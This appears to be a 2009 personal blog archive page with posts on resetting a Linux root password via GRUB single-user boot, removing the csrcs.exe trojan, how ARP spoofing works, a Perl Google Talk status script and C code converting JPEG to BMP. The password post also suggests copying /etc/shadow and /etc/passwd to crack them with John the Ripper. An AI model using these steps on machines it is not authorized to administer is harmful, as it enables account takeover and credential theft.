- Edit Choose the OS you want to boot into and press "e" to edit.
- Edit Find the line that corresponds to kernel, and again press "e". Add the following line to the end of the line.
single init=/bin/bash
Then press enter, and then "b" to boot the OS. After booting you will get a root shell. - Mounting the filesystem in readwrite mode: Type in the following command to remount the filesystem in read write mode.
mount -o remount,rw /
- passwd Next just use the passwd command, and give a new root password, Now that's simple.
- Reboot or init 5
Not doing this step might give the following error when running passwd, passwd: Authentication token lock busy.
That's really all I did.
OR from the root shell, you can also edit the /etc/shadow file to remove the password.
OR copy the /etc/shadow /etc/passwd file and use John-The-Ripper software to try cracking the password.
Stuck? Let me know...
.___.__ .__ __ .__ ___. __
__| _/|__| ____ |__|/ |______ | | ______\_ |__ | | __
/ __ | | |/ ___\| \ __\__ \ | | \____ \| __ \| |/ /
/ /_/ | | / /_/ > || | / __ \| |_| |_> > \_\ \ <
\____ | |__\___ /|__||__| (____ /____/ __/|___ /__|_ \
\/ /_____/ \/ |__| \/ \/
a8888b.
d888888b.
8P"YP"Y88
8|o||o|88
8' .88
8`._.' Y8.
d/ `8b.
dP . Y8b.
d8:' " `::88b
d8" 'Y88b
:8P ' :888
8a. : _a88P
._/"Yaa_: .| 88P|
jgs \ YP" `| 8P `.
a:f / \.___.d| .'
`--..__)8888P`._.'
Posted by Arun Prabhakar at 4:19 AM 24 comments
Wednesday, February 25, 2009
csrcs.exe Virus Manual Removal Steps
csrcs.exe
Don't confuse csrcs.exe with csrss.exe, csrss.exe is a legitimate windows service, whereas the csrcs.exe is a Trojan, or a virus. It resides in the
C:\Windows\System32\folder.
To remove csrcs.exe and all its effects, first take
regedit( Start > Run : regedit ). Then search for the string "csrcs.exe", and remove all occurrence of the string from the values. If there is a path given like "C:\Windows\System32\csrcs.exe" delete the entire value from the registry.
Next delete the file, from C:\Windows\System32.
If you do not find it, first show all hidden files. You may have to fix that in the registry to show hidden files. This has been covered in an earlier post. So once thats done delete the exe file.
Restart.
Hope that does it.
If not do comment,
I will get back to you ....
Posted by Arun Prabhakar at 4:36 AM 22 comments
Labels:
Virus Removal
Bookmark me on :

![]()



Wednesday, February 18, 2009
Edge Detection on Images
Intro
The following images show the result of applying various edge detection algorithms on this image.
Original Image
Posted by Arun Prabhakar at 8:45 AM 1 comments
Labels:
Image Processing
Bookmark me on :

![]()



Thursday, February 12, 2009
ARP Spoofing or IP Masquerade
What is IP Masquerade or ARP Spoofing?
In order to understand, What IP Masquerading or ARP Spoofing is we need to look into the working of the Ethernet. Ethernet is a Data Link Layer protocol, which uses MAC addresses embedded in the network interface cards (NICs) to communicate between devices. But the network layer and the above layer communicates using IP addresses. So in order to communicate, there must be some mechanism to map the IP addresses in network layer to the MAC addresses in the data link layer. This is accomplished using the ARP (Address Resolution Protocol). In this method when a packet needs to be sent to a destination machine, given its IP, the ARP protocol is used to send an ARP Request. This request is broadcast among the machines on the ethernet. If the machine is within the same ethernet, the MAC address of the corresponding machine is obtained from the machine as an ARP reply. This MAC address is cached by the machine, in an ARP Table and further packets to that IP is send to the machine with the MAC address.
Now the inherent flaw in the protocol is that, there is no mechanism to verify that the IP address corresponds to the MAC address and a forged ARP reply updates the ARP cache. So if a forged reply comes for an IP address and MAC pair, the ARP table gets updated. No questions asked.
Thus any machine in the network can act as if its another machine and hijack all the information flowing. This is called ARP spoofing or IP Masquerading.
Posted by Arun Prabhakar at 8:15 AM 0 comments
Labels:
Hacks
Bookmark me on :

![]()



Sunday, February 1, 2009
PERL Code to change Google talk status
Code : stat.pl
The following code changes the status of gmail/gtalk user status.
Requires NET::XMPP module, and with SSL modules installed.
#!/usr/bin/perl
#usage : perl stat.pl <status>
use strict;
use Net::XMPP;
## Pls fill in these here :)
my $username = "";
my $password = "";
my $hostname = 'talk.google.com';
my $port = 5222;
my $componentname = 'gmail.com';
my $connectiontype = 'tcpip';
my $tls = 1;
my $Con = new Net::XMPP::Client(debuglevel=>0);
my $status = $Con->Connect(
hostname => $hostname,
port => $port,
componentname => $componentname,
connectiontype => $connectiontype,
tls => $tls,
timeout => 10);
if (!(defined($status))) {
exit(0);
}
my $sid = $Con->{SESSION}->{id};
$Con->{STREAM}->{SIDS}->{$sid}->{hostname} = $componentname;
my @result = $Con->AuthSend(
username => $username,
password => $password,
resource => "neuron");
$Con->Send("<iq type='get' to='gmail.com'><query xmlns='http://jabber.org/protocol/disco#info'/></iq>");
$Con->Process();
my $iq = $Con->SendAndReceiveWithID("<iq type='get' to='$username\@gmail.com'><query xmlns='google:shared-status'/></iq>");
my ($status,$statuslist,$show) = ("","","");
$status = $1 if($iq->GetXML() =~ m/<status>(.*?)<\/status>/);
$statuslist = $1 if($iq->GetXML() =~ m/(<status-list(.*)<\/status-list>)/);
$show = $1 if($iq->GetXML() =~ m/<show>(.*?)<\/show>/);
my $status = $ARGV[0];
#Change status
$Con->Send("<iq type='set' to='$username\@gmail.com'><query xmlns='google:shared-status'>
<status>$status</status><show>$show</show>
$statuslist
</query></iq>");
$Con->Process();
$Con->PresenceSend(type=>'unavailable');
$Con->Process();
$Con->Disconnect();
$Con->Process();
exit;
Usage
perl stat.pl "my status"
Worked? or Crap?
Lemme know....
;)
Posted by Arun Prabhakar at 6:38 AM 3 comments
Labels:
Perl,
Programming
Bookmark me on :

![]()



Saturday, January 31, 2009
Google Gone Mad or Hacked?
Google Hacked or Gone Mad ?
Here is the search results for the term "Google" on the google.com, see that it shows
"This site may harm your computer." on all the sites.
Check out the Screenshot.
Try for yourself, and let me know..
Has Google Gone mad ?
Posted by Arun Prabhakar at 7:09 AM 1 comments
Friday, January 16, 2009
C Code to convert JPEG to BMP in LINUX using libjpeg
Intro
The following code converts JPEG file into BMP file. The code requires the libjpeg library. The following code is a good example of how to use the libjpeg library. (it compiles).
Code converts colour jpeg to 24bit BITMAP.
Code : jpeg2bmp.c
#include <stdio.h>
#include <jpeglib.h>
#include <stdlib.h>
#include <string.h>
/* we will be using this uninitialized pointer later to store raw, uncompressd image */
unsigned char *raw_image = NULL;
/* dimensions of the image we want to write */
int width;
int height;
int bytes_per_pixel; /* or 1 for GRACYSCALE images */
int color_space; /* or JCS_GRAYSCALE for grayscale images */
typedef struct {
long filesize;
char reserved[2];
long headersize;
long infoSize;
long width;
long depth;
short biPlanes;
short bits;
long biCompression;
long biSizeImage;
long biXPelsPerMeter;
long biYPelsPerMeter;
long biClrUsed;
long biClrImportant;
} BMPHEAD;
int write_bmp_file( char *filename )
{
BMPHEAD bh;
memset ((char *)&bh,0,sizeof(BMPHEAD)); /* sets everything to 0 */
//bh.filesize = calculated size of your file (see below)
//bh.reserved = two zero bytes
bh.headersize = 54L;// (for 24 bit images)
bh.infoSize = 0x28L;// (for 24 bit images)
bh.width = width ;//in pixels of your image
bh.depth = height;// in pixels of your image
bh.biPlanes = 1 ;//(for 24 bit images)
bh.bits = 24 ;//(for 24 bit images)
bh.biCompression = 0L;;// (no compression)
int bytesPerLine;
bytesPerLine = width * 3; /* (for 24 bit images) */
/* round up to a dword boundary */
if (bytesPerLine & 0x0003)
{
bytesPerLine |= 0x0003;
++bytesPerLine;
}
bh.filesize=bh.headersize+(long)bytesPerLine*bh.depth;
FILE * bmpfile;
printf("Bytes per line : %d\n", bytesPerLine);
bmpfile = fopen(filename, "wb");
if (bmpfile == NULL)
{
printf("Error opening output file\n");
/* -- close all open files and free any allocated memory -- */
exit (1);
}
fwrite("BM",1,2,bmpfile);
fwrite((char *)&bh, 1, sizeof (bh), bmpfile);
char *linebuf;
linebuf = (char *) calloc(1, bytesPerLine);
if (linebuf == NULL)
{
printf ("Error allocating memory\n");
free(raw_image);
/* -- close all open files and free any allocated memory -- */
exit (1);
}
int line,x;
for (line = height-1; line >= 0; line --)
{
/* fill line linebuf with the image data for that line */
for( x =0 ; x < width; x++ )
{
*(linebuf+x*bytes_per_pixel) = *(raw_image+(x+line*width)*bytes_per_pixel+2);
*(linebuf+x*bytes_per_pixel+1) = *(raw_image+(x+line*width)*bytes_per_pixel+1);
*(linebuf+x*bytes_per_pixel+2) = *(raw_image+(x+line*width)*bytes_per_pixel+0);
}
/* remember that the order is BGR and if width is not a multiple
of 4 then the last few bytes may be unused
*/
fwrite(linebuf, 1, bytesPerLine, bmpfile);
}
free(linebuf);
fclose(bmpfile);
}
/**
* read_jpeg_file Reads from a jpeg file on disk specified by filename and saves into the
* raw_image buffer in an uncompressed format.
*
* \returns positive integer if successful, -1 otherwise
* \param *filename char string specifying the file name to read from
*
*/
int read_jpeg_file( char *filename )
{
/* these are standard libjpeg structures for reading(decompression) */
struct jpeg_decompress_struct cinfo;
struct jpeg_error_mgr jerr;
/* libjpeg data structure for storing one row, that is, scanline of an image */
JSAMPROW row_pointer[1];
FILE *infile = fopen( filename, "rb" );
unsigned long location = 0;
int i = 0;
if ( !infile )
{
printf("Error opening jpeg file %s\n!", filename );
return -1;
}
/* here we set up the standard libjpeg error handler */
cinfo.err = jpeg_std_error( &jerr );
/* setup decompression process and source, then read JPEG header */
jpeg_create_decompress( &cinfo );
/* this makes the library read from infile */
jpeg_stdio_src( &cinfo, infile );
/* reading the image header which contains image information */
jpeg_read_header( &cinfo, TRUE );
/* Uncomment the following to output image information, if needed. */
printf( "JPEG File Information: \n" );
printf( "Image width and height: %d pixels and %d pixels.\n", width=cinfo.image_width, height=cinfo.image_height );
printf( "Color components per pixel: %d.\n", bytes_per_pixel = cinfo.num_components );
printf( "Color space: %d.\n", cinfo.jpeg_color_space );
/* Start decompression jpeg here */
jpeg_start_decompress( &cinfo );
/* allocate memory to hold the uncompressed image */
raw_image = (unsigned char*)malloc( cinfo.output_width*cinfo.output_height*cinfo.num_components );
/* now actually read the jpeg into the raw buffer */
row_pointer[0] = (unsigned char *)malloc( cinfo.output_width*cinfo.num_components );
/* read one scan line at a time */
while( cinfo.output_scanline < cinfo.image_height )
{
jpeg_read_scanlines( &cinfo, row_pointer, 1 );
for( i=0; i<cinfo.image_width*cinfo.num_components;i++)
raw_image[location++] = row_pointer[0][i];
}
/* wrap up decompression, destroy objects, free pointers and close open files */
jpeg_finish_decompress( &cinfo );
jpeg_destroy_decompress( &cinfo );
free( row_pointer[0] );
fclose( infile );
/* yup, we succeeded! */
return 1;
}
int main(int argc,char **argv)
{
int x,y;
if(argc != 3){ printf("Usage: %s source.jpg dest.bmp",argv[0]); return -1; }
x=y=0;
/* Try opening a jpeg*/
if( read_jpeg_file( argv[1] ) > 0 ) write_bmp_file( argv[2] );
else return -1;
free(raw_image);
return 0;
}
Compiling
gcc jpeg2bmp.c -ljpeg -o jpeg2bmp
Usage
jpeg2bmp source.jpg destination.bmp
...
Tested on ubuntu 8.1.(64bit)
Any problems ? Let me know...
Posted by Arun Prabhakar at 6:18 AM 18 comments










